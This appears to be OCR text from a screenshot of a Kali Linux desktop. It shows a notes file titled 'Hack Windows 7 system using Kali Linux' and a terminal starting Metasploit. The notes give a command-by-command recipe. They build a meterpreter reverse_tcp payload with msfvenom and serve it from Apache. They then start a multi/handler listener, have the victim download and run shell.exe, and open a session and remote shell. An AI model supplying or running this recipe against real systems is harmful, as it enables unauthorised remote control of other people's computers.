 Applications Places Terminal Fri 21:57
Open win7.txt Save
~/Desktop
Hack Windows 7 system using Kali Linux (MSFVENOM and MSF CONSOLE)
-----------------------------------------------------------------
# msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> LPORT=4444 -f exe > shell.exe
# service apache2 start
# service postgresql start
# cp shell.exe /var/www/html
# msfconsole
msf> use exploit/multi/handler
msf> set payload windows/meterpreter/reverse_tcp
msf> set LHOST <IP>
msf> set LPORT 4444
msf> show options
msf> exploit -j -z
From windows system (browser) download shell.exe file and execute
Session established
msf exploit multi-handler> sessions -i 1
meterpreter> sysinfo
meterpreter> ?
meterpreter> shell
Plain Text Tab Width: 8 Ln 27, Col 19 INS
mount-
fold
win
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
root@kali:~# msfconsole
[*] Starting the Metasploit Framework console...-